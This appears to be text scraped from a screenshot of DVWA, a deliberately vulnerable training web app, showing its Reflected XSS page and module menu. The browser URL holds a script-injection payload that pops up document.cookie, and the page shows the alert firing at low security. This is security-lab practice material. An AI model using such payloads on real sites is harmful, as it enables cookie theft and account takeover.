 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>+alert(document.cookie)+<%2Fscript>#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
127.0.0.1
security=low
OK